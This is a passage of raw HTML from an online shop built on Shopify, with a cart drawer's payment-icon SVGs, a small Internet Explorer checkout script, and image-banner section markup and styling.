                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25099754144077__image_banner_YMRLpG" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25099754144077__image_banner_YMRLpG::before,
      #Banner-template--25099754144077__image_banner_YMRLpG .banner__media::before,
      #Banner-template--25099754144077__image_banner_YMRLpG:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 125.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25099754144077__image_banner_YMRLpG::before,
      #Banner-template--25099754144077__image_banner_YMRLpG .banner__media::before {
        padding-bottom: 125.0%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--25099754144077__image_banner_YMRLpG::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--25099754144077__image_banner_YMRLpG"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping desktop-hidden"
  ><div class="banner__media media always-display"><img src="//allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=3840" alt="" srcset="//allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=375 375w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=550 550w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=750 750w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=1100 1100w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=1500 1500w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=1780 1780w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=2000 2000w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=3000 3000w, //allnattybro.com/cdn/shop/files/28.png?v=1748883282&amp;width=3840 3840w" width="1080" height="1350.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--25099754144077__image_banner_NaPzLQ" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25099754144077__image_banner_NaPzLQ::before,
      #Banner-template--25099754144077__image_banner_NaPzLQ .banner__media::before,
      #Banner-template--25099754144077__image_banner_NaPzLQ:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 42.10526315789473%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25099754144077__image_banner_NaPzLQ::before,
      #Banner-template--25099754144077__image_banner_NaPzLQ .banner__media::before {
        padding-bottom: 42.10526315789473%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--25099754144077__image_banner_NaPzLQ::after {
    opacity: 0.0;
  }</style>

  <div
